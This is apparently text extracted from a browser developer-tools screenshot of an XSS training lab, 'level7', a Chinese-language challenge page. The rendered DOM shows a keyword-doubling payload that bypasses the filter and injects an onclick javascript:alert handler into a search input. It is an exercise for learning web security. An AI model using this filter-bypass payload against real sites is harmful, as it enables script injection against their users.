 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
▶<head>…</head>
▼<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和" oonnclick=javasscriptcript:alert(/xss/)>//相关的结果.</h2>
▼<center>
▼<form action="level7.php" method="GET">
<input name="keyword" value onclick="javascript:alert(/xss/)">
… "//">
" == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
▶<center>…</center>
<h3 align="center">payload的长度:36</h3>
</body>
</html>